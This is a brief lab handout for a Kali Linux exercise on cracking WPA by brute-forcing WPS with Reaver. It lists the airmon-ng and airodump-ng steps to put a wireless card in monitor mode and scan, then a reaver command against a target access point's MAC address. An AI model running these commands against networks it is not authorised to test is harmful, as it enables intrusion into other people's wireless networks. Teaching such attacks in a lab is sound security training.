LAB 2 : WPA Cracking using Reaver

LAB VIRTUAL MACHINE: Kali Linux

1. Install Reaver : apt-get install Reaver
2. iwconfig to enumerate wireless cards
#iwconfig



3. Command: - airmon-ng check kill
# airmon-ng check kill

4. Command : airmon-ng start wlan0 [ To start the adapter in Monitor mode ]
Command : # airodump-ng wlan0 mon




5. Command : reaver -i [Interface] -b [MAC ADDRESS] –vv



